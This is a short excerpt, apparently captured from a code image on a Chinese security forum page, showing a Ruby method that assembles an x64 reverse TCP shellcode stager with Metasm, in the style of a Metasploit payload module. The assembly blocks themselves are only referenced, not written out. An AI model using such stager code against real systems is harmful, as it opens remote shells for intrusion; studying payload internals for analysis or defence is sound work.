 63 def generate_reverse_tcp(opts={})
64 combined_asm = %Q^
65 cld ; Clear the direction flag.
66 and rsp, ~0xF ; Ensure RSP is 16 byte aligned
67 call start ; Call start, this pushes the address of 'api_call' onto the
stack.
68 #{asm_block_api}
69 start:
70 pop rbp ; block API pointer
71 #{asm_reverse_tcp(opts)}
72 #{asm_block_recv(opts)}
73 ^
74 Metasm::Shellcode.assemble(Metasm::X64.new, combined_asm).encode_string
75 end
白帽hub
先知社区